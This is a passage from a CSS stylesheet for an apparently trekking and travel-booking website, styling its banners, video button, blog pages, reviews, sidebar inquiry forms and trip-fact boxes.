	height: 600px;
	background-size: 100% 100%;
	display: block;
	padding: 0;
	}
	.banner-single .banner-box .btn {
	  background: #2ac699;
	  color: #fff;
	  font-size: 18px;
	  line-height: 1;
	  padding: 12px 20px;
	  display: inline-block;
	  margin-top: 50px;
	  border-radius: 10px;
	  margin-left: 50%;
	}
	.banner-single .banner-box .btn a{
	text-decoration: none;
	color:#fff;
	}
	.banner-single .banner-box .btn:hover{
	background:#22a580;
	}
	.banner-single .banner-box .btn i:hover{
	transition: 0.7s;
 	transform: translateX(5px);	
	}
	.banner-button{
	background: url(../images/banner-button1.png) no-repeat;
  	background-size: auto;
	background-size: auto;
	background-size: auto;
	background-size: auto;
	width: 100%;
	height: 120px;
	background-size: 100% 100%;
	display: block;
	padding: 0;
	position: absolute;
	margin-top: -120px;
	}
	.banner-single img{
	width: 100%;
	}
	.video-play-button {
	position: absolute;
	z-index: 10;
	top:8%;
	left: 50%;
	transform: translateX(-50%) translateY(-50%);
	box-sizing: content-box;
	display: block;
	width: 32px;
	height: 44px;
	/* background: #fa183d; */
	border-radius: 50%;
	padding: 18px 20px 18px 28px;
	}
	
	.video-play-button:before {
		content: "";
		position: absolute;
		z-index: 0;
		left: 50%;
		top: 50%;
		transform: translateX(-50%) translateY(-50%);
		display: block;
		width: 80px;
		height: 80px;
		background: #da5d13;
		border-radius: 50%;
		animation: pulse-border 1500ms ease-out infinite;
	}
	
	.video-play-button:after {
		content: "";
		position: absolute;
		z-index: 1;
		left: 50%;
		top: 50%;
		transform: translateX(-50%) translateY(-50%);
		display: block;
		width: 80px;
		height: 80px;
		background: #da5d13;
		border-radius: 50%;
		transition: all 200ms;
	}
	
	.video-play-button:hover:after {
		background-color: darken(#fa183d, 10%);
	}
	
	.video-play-button img {
		position: relative;
		z-index: 3;
		max-width: 100%;
		width: auto;
		height: auto;
	}
	
	.video-play-button span {
		display: block;
		position: relative;
		z-index: 3;
		width: 0;
		height: 0;
		border-left: 32px solid #fff;
		border-top: 22px solid transparent;
		border-bottom: 22px solid transparent;
	}
	
	@keyframes pulse-border {
		0% {
			transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
			opacity: 1;
		}
		100% {
			transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
			opacity: 0;
		}
	}
	.video-overlay {
		position: fixed;
		z-index: -1;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
		background: rgba(0,0,0,0.80);
		opacity: 0;
		transition: all ease 500ms;
	}
	
	.video-overlay.open {
		position: fixed;
		z-index: 1000;
		opacity: 1;
	}
	
	.video-overlay-close {
		position: absolute;
		z-index: 1000;
		top: 15px;
		right: 20px;
		font-size: 36px;
		line-height: 1;
		font-weight: 400;
		color: #fff;
		text-decoration: none;
		cursor: pointer;
		transition: all 200ms;
	}
	
	.video-overlay-close:hover {
		color: #fa183d;
	}
	
	.video-overlay iframe {
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translateX(-50%) translateY(-50%);
		/* width: 90%; */
		/* height: auto; */
		box-shadow: 0 0 15px rgba(0,0,0,0.75);
	}
	
.wpcf7-spinner{
    display:none;
}
	.container-box{
	background:#dee0e0;
	width: 100%;             
	}
	.content{
	margin: 0 auto;
	padding: 10px 0;
	}
	.trekking-banner-wrapper{
	overflow: hidden;
	display: block;
	width: 100%;
	}
	.trekking-banner-wrapper img{
	width: 100%;
	height: 450px;
	}
	.trekking-banner-page{
	width: 1170px;
	margin: 0 auto;
	padding: 10px;
	overflow: hidden;
	text-align: center;
	}
	.trekking-banner-page h1{
	font-weight: bold;
	font-size: 50px;
	color: #ffffff;
	padding:220px 0;
	}
	.product-banner {
	width: 100%;
	overflow: hidden;
	display: block;
	}
	.product-banner img{
	width:100%;
	height: auto;
	}
	.product-banner-border{
		background: url(../images/banner-front-buttom-border.png) no-repeat;
			background-size: auto;
		background-size: auto;
		background-size: auto;
		width: 100%;
		height: 20px;
		background-size: 100% 100%;
		display: block;
		padding: 0;
		margin-top:-20px;
		position: absolute;
		}
		.product-banner-border .production-banner-box{
		display: block;
		overflow: hidden;
		margin: 0 auto;
		width: 62%;
		margin-top:-200px;
		}
		.product-banner-border .production-banner-box h1{
			font-size: 55px;
			font-weight: bold;
			color: #ffffff;
			padding-top: 30px;
			text-shadow: 1px 1px 2px #210E09;
			text-align: center;
			font-family: "Louize-DisplayBold",serif;
		}
	.single-banner{
	width: 100%;
	overflow: hidden;
	display: block;	
	}
	.single-banner img{
	width: 100%;
	height: 400px;
	}
	.product-banner-border .production-banner-box{
	display: block;
	overflow: hidden;
	margin:-180px auto;
	width: 62%;
	}
	.product-banner-border .production-banner-box h1{
	font-size: 48px;
	font-weight: bold;
	color: #ffffff;
	padding-top: 30px;
	text-shadow: 1px 1px 2px #210E09;
	text-align: center;
	font-family: 'Josefin Sans', sans-serif;
	}
	.trekking-container{
	width: 100%;
	background:#ffffff;
	display: block;
	overflow: hidden;
	padding-top: 20px;
	padding-bottom:20px;
	}
	.trekking-page{
	display: block;
	overflow:hidden;
	padding: 10px;
	text-align:justify; 
	}
	.trekking-page h2{
	font-weight: bold;
	color:#17406a;
	font-size:32px;
	}
	.trekking-page h3 {
	  color: #17406a;
	  font-size: 20px;
	  font-weight: bold;
	  margin: 0;
	  padding: 10px;
	}
	.travel-blog-container{
	width: 100%;
	display: block;
	padding: 0;
	margin: 0;
	overflow: hidden;
	}
	.travel-blog-container img{
	width: 100%;
	height: 450px;
	}
	.travel-blog-box{
	width: 1170px;
	margin: 0 auto;
	padding: 10px;
	overflow: hidden;
	text-align: center;
	}
	.travel-blog-box h1{
	font-weight: bold;
	font-size: 50px;
	color: #ffffff;
	padding:220px 0;
	}
	.blog-wrapper{
	display:block;
	overflow: hidden;
	padding-bottom:0;
	}
	.blog-wrapper h2{
	font-weight: bold;
	font-size: 50px;
	color: #17406a;
	padding:30px 0 30px;
	text-align: center;
	}
	.blog-container{
	display: block;
	overflow: hidden;
	}
	.blog-page{
	margin-bottom: 20px;
	padding-bottom: 10px;
	overflow: hidden;	
	}
	.blog-page h1{
	font-size: 25px;
	font-weight: bold;
	margin: 0;
	padding: 10px 0;
	position: relative;
	}
	.blog-page h1 a {
		color: #17406a;
		font-size: 35px;
		font-family: 'Josefin Sans', sans-serif;
		font-weight: bold;
		padding: 20px 0 10px;
   }
	.blog-page .blog-img{
	display: block;
	margin-bottom: 10px;
	}
	.blog-page .blog-img img{
	padding: 5px; 
	background:#ffffff;
	width: 100%;
	height: auto;
	border:#d4d0d0 1px solid;
	}
	.blog-img .date {
	  position: absolute;
	  margin-top: -42px;
	  padding: 7px;
	  font-size: 16px;
	  color: #00458d;
	  background: #ffffff;
	  background-color: rgb(255, 255, 255);
	  background-color: rgb(255, 255, 255);
	  margin-left: 6px;
	  background-color: rgba(255, 255, 255, 0.7);
	}
	.blog-page .page-section{
	background: #ffffff;
	margin-bottom: 20px;
	padding: 10px;
	overflow: hidden;
	font-size: 16px;
	box-shadow: 0 0 12px rgb(0 0 0 / 8%);
	background: #ffffff;
	}
	.page-section h2{
	color: #084c85;
	font-size:30px;
	font-weight: bold;
	text-align:left;
	margin: 0;
	padding:10px;
	}
	.page-section img{
	width: 100%;
	padding: 10px;
	/*height: 400px;*/
	}
	.author-info{
	display:inline-flex;
	padding:10px;
	width:100%;
	background: #dce1e1;
	}
	.author-info .author-img{
	margin-right: 20px;
	}
	.author-info .author-img img{
	background-color:#fff;
	border-radius: 50%;
	height:150px;
	width: 150px;
	padding:3px;
	}
	.author-info .author-text{
	padding: 10px;
	}
	.author-info .author-text i{
	font-size:25px;
	color:#15c54d;
	}
	.author-info .author-text h3{
	font-size: 25px;
	color:#084c85;
	font-weight: bold;
	}
	.author-info .author-text h4{
	font-size: 20px;
	font-weight: bold;
	color:#2ac699;
	}
	.blog-page .comment-list-form{
	display: block;
	overflow: hidden;
	padding:10px; 
	margin: 10px 0;
	background:#f5f3f3;
	}
	.comment-list-form html input[type="button"], input[type="reset"], input[type="submit"]{
	padding: 7px 15px;
	}
	.blog-section-front{
	padding:15px;
	overflow: hidden;
	display:block;
	}
	.blog-section-front h2{
		font-weight: bold;
		color: #084c85;
		font-size: 50px;
		font-family: 'Josefin Sans', sans-serif;
	}
	.blog-section-front h4 {
		font-size: 18px;
		padding-left: 65px;
		padding-bottom: 20px;
	}
	.blog-section-front h4::before {
		left: 22%;
		-webkit-transform: translate(-50%,0);
		-ms-transform: translate(-50%,0);
		transform: translate(-50%,0);
		height: 3px;
		content: "";
		position: absolute;
		background: #084c85;
		z-index: 10;
		width: 50px;
		padding-top: 5px;
		margin-top: 10px;
	}
	.blog-section-front .bsf-btn{
		border: #084c85 2px solid;
		padding: 7px 12px;
		border-radius: 10px;
		position: absolute;
		margin-bottom: -20px;
		width: 125px;
		left: ;
		right: 21%;
		margin-top: -70px;
		}
	.blog-section-front .bsf-btn:hover{
		border: #0092fa 2px solid;
		padding: 7px 12px;
		border-radius: 10px;
		position: absolute;
		margin-bottom: -20px;
		width: 125px;
		color:#000;
		right: 21%;
		margin-top: -70px;
		}
	.blog-section-front .blog-front{
	background: #ffffff;
	margin-bottom: 20px;
	padding:10px;
	overflow: hidden;
	display:block;
	font-size: 16px;
	box-shadow: 0 0 12px rgb(0 0 0 / 8%);
	background: #ffffff;
	/* height: 500px; */
	}
	.blog-section-front .blog-front img{
	width: 100%;
	height: 250px;
	}
	.blog-front h3{
	color: #0ba5f0;
	font-size:20px;
	font-weight: bold;
	margin: 0;
	padding:10px;
	}
	.blog-front  .blog-btn{
	border: #092066 1px solid;
	border-radius: 15px;
	padding: 10px 15px;
	width: 150px;
	text-align: center;
	margin-left: 100px;
	}
	.blog-front  .blog-btn:hover{
	color:#092066;
	border: #0ba5f0 1px solid;
	text-decoration:none;
	}
	.blog-front  .blog-btn:hover i{
	 transition: 0.7s;
	 transform: translateX(5px);
	}
	.blog-section{
	border: #f2f2f2 1px solid;
	margin-bottom: 20px;
	padding-bottom: 10px;
	overflow: hidden;
	display: flex;
	font-size: 16px;
	height: 550px;
	}
	.blog-section img{
	 width: 100%;
	 padding:0;
	 height: 250px;
	}
	.blog-section h3{
	color:#17406a;
	font-size:20px;
	font-weight: bold;
	margin: 0;
	padding:10px;
	}
	.blog-section p{
	padding:0 10px 10px 10px;
	}
	.blog-section .blog-btn{
	border: #092066 1px solid;
	border-radius: 15px;
	padding: 10px 15px;
	width: 150px;
	text-align: center;
	margin-left: 100px;
	}
	.blog-section .blog-btn:hover{
	color:#092066;
	border: #0ba5f0 1px solid;
	text-decoration:none;
	}
	.blog-section .blog-btn:hover i{
	 transition: 0.7s;
	 transform: translateX(5px);
	}
	.blog-section{
  	display:block;
	}
    .blog-load-more{
  	background: #17406a;
	color: #fff;
	font-size: 18px;
	line-height: 1;
	padding: 12px 20px;
	display: inline-block;
	border-radius: 5px;
	margin: 10px 50%;
	width: 150px;
   }
	.blog-load-more a{
	text-decoration: none;
	color: #ffffff;
	}
	.blog-load-more:hover{
	color: #ffffff;
	text-decoration:none;
	}
	.teamwork-container{
	width: 100%;
	overflow: hidden;
	display: block;
	}
	.teamwork-container img{
	width: 100%;
	height: 400px;
	}
	.teamwork-page-box{
	width: 1170px;
	margin: 0 auto;
	padding: 10px;
	overflow: hidden;
	text-align: center;
	}
	.teamwork-page-box h1{
	font-weight: bold;
	font-size: 50px;
	color: #ffffff;
	padding:220px 0;
	}
	.reviews-page{
	width: 100%;
	display: block;
	padding: 0;
	margin: 0;
	overflow: hidden;
	}
	.reviews-page img{
	width: 100%;
	height: 450px;
	}
	.reviews-page-box{
	width: 1170px;
	margin: 0 auto;
	padding: 10px;
	overflow: hidden;
	text-align: center;

	}
	.reviews-page-box h1{
	font-weight: bold;
	font-size: 50px;
	color: #ffffff;
	padding:150px 0;
	}
	.reviews-container{
	width: 100%;
	display: block;
	overflow: hidden;
	}
	.review-block{
	display:block;
	}
	.review-block h2{
	font-weight: bold;
  color: #084c85;
  font-size: 50px;
  font-family: 'Josefin Sans', sans-serif;
	}
	.reviews-section{
	overflow: hidden;
	margin: 20px auto 10px;
	padding: 10px;
	display: flex;
	font-size: 16px;
	padding: 17px 10px;
	background: #ffffff;
	border: #eeebeb 1px solid;
	}
	.reviews-section img{
	width: 100%;
	}
	.reviews-section .review-btn{
	background: #17406a;
	padding: 10px 15px;
	border-radius: 7px;
	text-transform: uppercase;
	border: #21ce9d 2px dotted;
	color: #ffffff;
	margin: 20px auto;
	width: 25%;
	text-align: center;
	}
	.reviews-section .review-btn a{
	text-decoration: none;
	color:#ffffff;
	}
	.reviews-section h2{
	color:#17406a;
	font-size:30px;
	font-weight: bold;
	padding: 10px;
	margin-bottom: 10px;
	}
	.reviews-section .img-section{
	display: block;
	overflow: hidden;
	width: 100%;
	padding-bottom: 20px;
	}
	.sidebar-reviews{
	display: block;
	padding: 10px;
	border:#2fc59b 1px solid;
	margin-top: 20px;
	}
	.sidebar-trustpilot{
	display: block;
	padding: 10px;
	border:#2fc59b 1px solid;
	margin-top: 20px;
	}
	.img-section .img-box{
	display: block;
	float: left;
	margin-right: 10px;
	/*width: 7%;*/
	}
	.img-section .img-box img{
	width: 70px;
	height: 70px;
	background: #ffffff;
	border-radius: 50%;
	}
	.img-section .review-name{
	position: absolute;
	display: block;
	float: right;
	width: 92%;
	padding: 0 90px;
	}
	.img-section .review-name h3{
	color: #17406a;
	font-size: 25px;
	font-family: 'Josefin Sans', sans-serif;
	font-weight: bold;
	}
	.img-section .review-name h4{
	color:#092066;
	font-size: 16px;
	margin: 0;	
	padding: 5px;
	}
	.img-section .review-name i{
	color:#f60;
	padding-right: 2px;
	}
	.review-name .trip-purchase i{
		font-size: 20px;
		color: #2ac699;
		padding-right: 5px;
	}
	.review-name .trip-purchase {
		float: right;
		font-weight: normal;
	}
	.reviews-section .review-content{
	display: block;
	overflow: hidden;
	padding: 10px;
	margin-top: 20px;
	}
	.reviews-section .review-content h3{
	color: #17406a;
	font-size: 25px;
	font-family: 'Josefin Sans', sans-serif;
	font-weight: bold;
	}
	.review-content .trip-guide{
		color: #17406a;
	}
	.review-content .trip-guide i{
		font-size: 40px;
		color: #17406a;
		padding-right: 5px;
	}
	.review-content .trip-guide span{
		color: #2ac699;
	}
	.reviews-section{
	display: block;
	}
	.load-more{
	 background:#17406a;
	color: #fff;
	font-size: 18px;
	line-height: 1;
	padding: 12px 20px;
	display: inline-block;
	border-radius: 5px;
	margin: 10px 50%;
	width: 150px;
	}
	.load-more a{
	color: #ffffff;
	text-decoration: none;
	}
	.load-more:hover{
	color: #ffffff;
	text-decoration:none;
	}
	.inner-page{
	display: block;
    font-size: 16px;
    padding:10px;
    margin-bottom: 10px;
	}
	.inner-page img{
	width: 100%;
	border: #ccc 2px solid;
    padding: 5px;
    margin-bottom: 10px;
	}
	.inner-page h2{
	color: #0ba5f0;
	font-size: 20px;
	text-transform: uppercase;
	font-weight: bold;
	}
	.inner-page input, button, select, textarea{
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    padding: 7px;
    border: #ccc 1px solid;
    font-weight: normal !important;
    margin: 5px;
    display: block;
    width: 270px;
}
.everest-work{
display: block;
margin:0;
}
.everest-work img{
width: 100%;
padding: 10px;
box-shadow: 0 0 12px rgb(0 0 0 / 8%);
background: #ffffff;
}
.everest-work h2{
font-size: 22px;
font-weight: bold;
color:#084c85;
padding-top:10px;
}
.everest-work h3{
font-size:18px;
color:#ff6600;
padding:0;
margin:0;
}
.everest-work span{
color:#084c85;
font-weight: bold;
}
.everest-work ul{
margin: 5px 0;
padding:0;
list-style: none;
}
.everest-work ul li{
display: inline-block;
padding:5px;
}
.everest-work .facebook a{
text-decoration: none;
color:#4267B2;
}
.everest-work .facebook i{
font-size: 25px;
color:#4267B2;
}
.everest-work .twitter a{
text-decoration: none;
color:#1DA1F2;
}
.everest-work .twitter i{
font-size: 25px;
text-decoration: none;
color:#1DA1F2;
}
.everest-work .instagram i{
font-size: 25px;
text-decoration: none;
color:#C13584;
}
.everest-work .instagram a{
text-decoration: none;
color:#C13584;
}
.everest-work .youtube i{
color:#FF0000;
font-size: 25px;
}
.side-bar-inner{
display: block;
padding: 10px;
margin-left: 0;
margin-top: 35px;
margin-bottom: 0;
width: 100%;
}
.side-bar-inner .price-box{
background:#084c85;
padding: 70px 0 15px 80px;
color: #ffffff;
top: -1px;
font-size: 16px;
overflow: hidden;
}
.price-box .price{
background-color:#2ac699;
position: absolute;
top: 15px;
left: 10px;
padding: 8px;
font-size: 16px;
text-align: center;
color:#ffffff;
z-index: 5;
margin-top: 50px;
width: 120px;
margin-left: 5px;
border-bottom-right-radius: 20px;
border-top-right-radius: 20px;
  }
.price-box .price:after{
  width: 7px;
  height: 6px;
  background: #17654e;
  position: absolute;
  left: 0;
  bottom: -6px;
  content: '';
  border-bottom-left-radius: 15px;
}
.side-bar-inner .price-box .usd{
  padding: 7px;
  font-size: 35px;
  font-weight: bold;
  text-align: center;
  font-size: 40px;
	font-family: 'Josefin Sans', sans-serif;
-webkit-text-fill-color: #ffffff;
}
.side-bar-inner .side-trip{
  overflow: hidden;
  display: block;
}
.side-bar-inner .group-discount{
display: block;
padding: 10px;
border:#084c85 1px solid;
}
.side-bar-inner .group-discount ul{
display: block;
margin:0;
padding: 0;
list-style: none;
}
.side-bar-inner .group-discount ul li{
padding: 3px 15px;
}
.side-bar-inner .group-discount i{
padding-right: 5px;
color:#2ac699;
}
/* Review*/
.ratings{
border-left: medium none;
border-right: medium none;
border-top: medium none;
padding: 5px;
color:#084c85;
}
.ratings ul {
	display: inline-block;
	margin-bottom:5px;
	padding:5px;
}
.ratings li {
    background-image: url(../images/rating-star.png);
    display: inline-block;
    height: 20px;
    margin-right: 0.1em;
	text-indent:-9999px;
    width:20px;
}
.ratings .base-review{
	float: right;
	padding-left: 10px;
}
/*Ending*/
.side-bar-inner .customize-trip{
  display: none;
  background-color:#084c85;
  padding:10px;
  color: #ffffff;
  text-align: center;
  font-size:16px;
  margin-top:5px;
	border-radius:10px;
}
.side-bar-inner .customize-trip i{
	float: left;
	color:#2ac699;
	font-size:25px;
	padding-left: 10px;
}
.side-bar-inner .customize-trip a{
text-decoration:none;
color:#ffffff;
}
.side-bar-inner .download-pdf{
  display: none;
  background-color:#2ac699;
  padding:10px;
  color: #ffffff;
  text-align: center;
  font-size:16px;
  margin-top:5px;
	border-radius:10px;
}
.side-bar-inner .download-pdf i{
font-size: 25px;
padding-right: 5px;
}
.side-bar-inner .download-pdf a{
font-size: 18px;
font-weight: bold;
color:#084c85;
}
.sidebarbtn{
display: none;
}
.tripbook{
display: block;
background-color:#084c85;
padding:10px;
color: #ffffff;
text-align: center;
font-size:16px;
margin-top:5px;
margin-bottom:5px;
border-radius:10px;
text-transform:uppercase;	
}
.tripbook a{
color:#ffffff;
}
.tripbook:hover{
background:#063a66;
}
.tripbook:hover i{
transition: 0.7s;
transform: translateY(5px);	
}
.side-bar-inner .tripadvisor-widget{
padding: 10px 20px;
display: none;
border:#2ac699 1px solid;
margin-top: 10px;
}
.sidebar-static-form{
margin-left: 0;
margin-top:3px;
margin-bottom: 0;
position:relative;
padding: 10px;
display:none;
}
.sidebar-static-form .inqury-title{
background:#17406a;
padding: 10px;
position: relative;
text-transform: uppercase;
color: #ffffff;
}
.sidebar-static-form .inqury{
 padding: 10px;
display: block;
overflow: hidden;
background: #ffffff;
border:#092066 1px solid;
margin-bottom: 20px;
width: 100%;
}
.sidebar-static-form .inqury img{
display: block;
width: 25%;
}
.sidebar-static-form .inqury input, button, select, textarea{
font-family: inherit;
font-size: inherit;
line-height: inherit;
padding: 5px;
border: #ccc 1px solid;
font-weight: normal !important;
margin: 5px;
}
.sidebar-static-form .inqury img{
width: 25%;
display: block;
padding: 0;
margin:0;
}
.sidebar-sticky{
margin-left: 0;
margin-top:3px;
margin-bottom: 0;
position:relative;
padding: 10px;
}
.sidebar-sticky .inqury-title {
  background:#084c85;
  padding: 10px;
  position: relative;
  text-transform: uppercase;
  color: #ffffff;
}
.sidebar-sticky .inqury-title i{
	padding-right: 5px;
	font-size:25px;
}
.sidebar-sticky .inqury {
  padding: 10px;
  display: block;
  overflow: hidden;
  background: #ffffff;
  border: #084c85 1px solid;
  margin-bottom: 20px;
  width: 100%;
  height:500px;
}
.sidebar-sticky .inqury input, button, select, textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  padding:5px;
  border: #ccc 1px solid;
  font-weight: normal !important;
  margin: 5px;
  width: 330px;
}
.sidebar-sticky .inqury img{
display: block;
padding: 0;
margin:0;
}
.sidebar-sticky .related-packages{
background-color:#084c85;
color:#ffffff;
display: block;
padding:10px 20px;
margin-left: 0;
margin-top:0;
margin-bottom: 0;
width: 100%;
}
.sidebar-sticky .related-packages a{
	background-color:#084c85;
	color:#ffffff;
	font-size:18px;
	font-weight: bold;
	}
	.sidebar-sticky .related-packages i{
		font-size: 25px;
		color:#2ac699;
	}
.sidebar-sticky .email{
	background-color:#2ac699;
	color:#ffffff;
	display: block;
	padding:10px 20px;
	margin-left: 0;
	margin-top:0;
	margin-bottom: 0;
	width: 100%;
	}
	.sidebar-sticky .email i{
		font-size: 25px;
		color:#084c85;
	}
	.sidebar-sticky .email a{
		background-color:#2ac699;
		color:#ffffff;
		font-size:16px;
		}
.sidebar-sticky .related-title{
background:#00478e;
padding: 10px;
position: relative;
text-transform: uppercase;
color: #ffffff;
}
.related-packages .package-list{
padding: 10px;
display: block;
overflow: hidden;
background: #ffffff;
border:#00478e 1px solid;
margin-bottom: 20px;
}
.related-packages .package-list ul{
list-style: none;
padding: 0;
margin:0;
}
.related-packages .package-list ul li{
  background: url(../images/site-aro.png) no-repeat;
  padding: 0 0 5px 25px;
  display: block;
}
.sidebar-bog{
display: block;
overflow: hidden;
margin-bottom:10px;
margin-top:20px;
}
.sidebar-bog .blog-title{
background: #084c85;
padding: 10px 0 10px 20px;
position: relative;
font-size: 16px;
text-transform: uppercase;
color: #ffffff;
}
.sidebar-bog .blog-list-items{
display: block;
padding:0;
background:#f1f4f4;
overflow: hidden;
margin-bottom: 10px;
}
.sidebar-bog .blog-list-items img{
width:100%;
}
.blog-list-items .trip-price {
background: #da5d13;
color: #ffffff;
padding: 10px;
width: 130px;
margin-top: -130px;
position: absolute;
text-align: center;
}
.blog-list-items .trip-reviews {
padding: 10px;
width: 270px;
margin-top: -50px;
position: absolute;
text-align: center;
color: #ffffff;
left: 0;
}
.blog-list-items .trip-reviews i{
color: #f8d306;
padding-right: 2px;
}
.sidebar-bog .blog-list-items h3{
font-size: 25px;
font-weight: bold;
padding-left: 15px;
}
.sidebar-bog .blog-list-items h3 a{
color: #084c85;
text-decoration: none;
}
.blog-list-items .trip-fact {
display: block;
background: #f1f4f4;
padding: 7px;
}
.blog-list-items .trip-fact ul {
list-style: none;
padding: 0;
margin: 0;
}
.blog-list-items .trip-fact ul li {
display: inline-block;
padding: 5px 12px;
}
.blog-list-items .blog-img{
display: block;
float: left;
width:100px;
}
.blog-list-items .blog-img img{
width:80px;
height: 60px;
padding:0;
}
.blog-list-items .blog-side-tile{
display:block;
float: right;
width: 67%;
font-size: 16px;
font-weight: bold;
}
.side-bar-inner .descrip-box{
 display: block;
font-size: 16px;
border: #dad6d6 1px solid;
background: #ffffff;
margin-top: 10px;
}
.page-inquery{
display: block;
overflow: hidden;
}
.page-inquery input, button, select, textarea {
font-family: inherit;
font-size: inherit;
line-height: inherit;
padding: 5px;
border: #ccc 1px solid;
font-weight: normal !important;
margin-right: 5px;
width: 320px;
}
.blog-inquery{
display: block;
overflow: hidden;
}
.blog-inquery .blog-inquery-title{
background: #084c85;
padding: 10px;
position: relative;
text-transform: uppercase;
color: #ffffff;
}
.blog-inquery .inqury {
  padding: 10px;
  display: block;
  overflow: hidden;
  background: #ffffff;
  border: #084c85 1px solid;
  margin-bottom: 20px;
}
.blog-inquery .inqury input, button, select, textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  padding: 5px;
  border: #ccc 1px solid;
  font-weight: normal !important;
  margin: 5px;
  width: 320px;
}
.side-bar-inner .tripadvisor-award{
 display: block;
padding: 5px;
font-size: 16px;
border: #dad6d6 1px solid;
background: #ffffff;
margin-top: 10px;
}
.side-bar-inner .selles{
  display: block;
  padding: 10px;
  font-size: 25px;
  border:#dad6d6 1px solid;
  background: #ffffff;
  margin-top: 10px;
  color:#716e6e;
}
.side-bar-inner .selles h3{
  display: block;
  color: #716e6e;
  font-size: 28px;
  margin: 0;
  border-bottom: #dad6d6 1px solid;
  padding-bottom: 10px;
}
.side-bar-inner .selles h4{
  display: block;
  margin-left: 40px;
  padding-bottom: 10px;
  font-size: 25px;
  font-weight: bold;
  margin-top: 0;
}
.side-bar-inner .selles h4 a{
  text-decoration: none;
  color:#239d5c;
}
.side-bar-inner .selles i{
  font-weight: normal;
  font-size: 28px;
  color:#716e6e;
  padding: 12px;
  padding-top: 12px;
  padding-left: 12px;
  padding-right: 12px;
  padding-bottom: 0;
}
.selles .email{
  font-size: 18px;
  color: #01994e;
  padding-right: 5px; 
}
.selles .email{
  display: block;
  padding-bottom: 10px;
  font-size: 25px;
  margin-top: -10px; 
}
.selles .email a{
  text-decoration: none;
  color:#239d5c;
}
.side-holder .trip-booking{
  padding: 10px 20px 10px 20px;
  color: #ffffff;
  background: #01994e;
  font-size: 16px;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.side-holder .trip-booking a{
  text-decoration: none;
  color: #ffffff;
}
.trip-booking i{
  transition: 0.5s;
}
.side-holder .trip-booking:hover{
  background: #04703b;
}
.side-holder .customize{
  padding: 10px 20px 10px 20px;
  color: #ffffff;
  background: #f9676b;
  font-size: 16px;
  text-transform: uppercase;
}
.side-holder .customize a{
  text-decoration: none;
  color: #ffffff;
}
.customize i{
  transition: 0.5s;
}
.side-holder .customize:hover{
  background: #fa4d52;
}
.side-bar-inner .inqury-title{
  background:#0ba5f0;
  padding: 10px;
  position: relative;
  text-transform: uppercase;
  color: #ffffff;
}
.side-bar-inner .inqury{
  padding: 10px;
  display: block;
  overflow: hidden;
  background: #ffffff;
  border:#0ba5f0 1px solid;
  margin-bottom: 20px;
}
.side-bar-inner .tripadvisor{
	background: #ffffff;
	border:#0ba5f0 1px solid;
	padding: 10px;
	display: block;
}
	/*Sidebar Ending*/
	/* customize*/
	.customizedtrip{
	background:#ff6600 ;
	font-size: 20px; 
	color:#fff;
	border:#fff 2px solid;
	padding: 5px 0 5px 10px;
	width:230px;
	}
	/* TripAdvisor*/
	.side-bar .tripadvisor{
	background:#ffffff;
	border:#193d50 1px solid;
	padding:5px;
	margin-top:10px;
	}
	/* trip fact*/
	.tripcost{
	background: #f95107;
	padding:20px;
	margin:0;
	color: #ffffff;
	font-size: 18px;
	}
	.tripcost .price {
	color: #fff;
	font-size: 18px;
	}
	.onlycost {
	text-align: center;
	padding: 12px;
	margin: 0;
	color: #fff;
	font-size: 40px;
	}
	.tripcost .price{
	color: #ffffff;
	font-size: 20px;
	}
	.side-bar .tripfact h3{
	background:#193d50;
	background-position: 10px 3px;
	color: #ffffff;
	font-size: 18px;
	font-weight:bold;
	padding:10px;
	margin:0px;
	text-transform:uppercase;
	}
	.side-bar .tripfact{
	background: #ffffff;
	font: 16px;
	overflow: hidden;
	border: #193d50 1px solid;
	margin: 10px 0 10px;

	}
	.tripfact .form{
		padding: 10px;
	}
.wpcf7-captchar{
	width: 170px;
	height: 40px;
}
.wpcf7-submit {
	width: 170px;
	height: 40px;
	color:#ffffff;
    padding: 7px 20px 7px 20px;
    background:#ff6600;
    border: #95430d 1px solid;
    text-transform: uppercase;
}
	.side-bar .tripfact:after{
	content: '';
	display: block;
	clear: both;
	}
	.side-bar .tripfact ul{
	list-style: none;
	margin: 0 0 5px;
	}
	.side-bar .tripfact ul li{
	position:relative;
	padding: 0 5px 4px;
	line-height: 30px;
	display:block;
	border-bottom: #ced9df 1px solid;
	font-size: 16px;
	margin: 0 10px 0 -26px;
	}
	.side-bar .tripfact ul li a{
	text-decoration: none;
	color: #0f3657;
	}
	.side-bar .tripfact ul li a:hover{
	text-decoration: none;
	color:#f7580a;
	}
	.stripfact ul li:before{
	content:'';
	font:normal normal normal 16px/1 FontAwesome;
	display:inline-block;
	margin-right:5px;
	font-size:14px;
	font-weight: bold;
	}
	.inquery{
	background: #ffffff;
	font: 16px;
	overflow: hidden;
	border: #848C90 1px solid;
	margin: 10px 0 10px;
	}
	.inquery h3{
	background: #193d50;
	background-position: 10px 3px;
	color: #ffffff;
	font-size: 18px;
	font-weight: bold;
	padding: 7px 0 7px 15px;
	margin:0;
	text-transform: uppercase;
	}
	.inquery ul{
	list-style: none;
	margin:10px 0;
	padding:0;
	}
	.inquery ul li{
	position: relative;
	background: url(../images/site-arrow1.png) no-repeat 5px 9px;
	line-height: 22px;
	padding:0 0 5px 30px;
	position: relative;
	margin:0 10px 10px 10px;
	border-bottom: #ced9df 1px solid;
	}
	.inquery ul li a{
	text-decoration: none;
	color:#193d50;
	}
	.inquery ul li a:hover{
	text-decoration:underline;
	color:#193d50;
	}
	.travel-guide{
	font: 14px;
	overflow: hidden;
	border: #848C90 1px solid;
	margin-bottom: 10px;
	}
	.travel-guide h3{
	background:#252727 url('../images/arrow.png') no-repeat;
	background-position: 10px 3px;
	color: #def0f9;
	font-size: 18px;
	font-weight:bold;
	padding:8px 0 8px 50px;
	margin:0px;
	}
	.best-product-selling{
	padding: 10px;
	margin:0;
	text-align:justify;
	}
	.best-product-selling h1{
	text-transform: uppercase;
	color: #084c85;
	font-size: 35px;
	line-height: 1.2;
	text-align: center;
	position: relative;
	padding-bottom: 15px;
	margin: 10px 0 30px;
	font-weight: bold;
	font-family: 'Josefin Sans', sans-serif;
	}
	.best-product-selling h1::after {
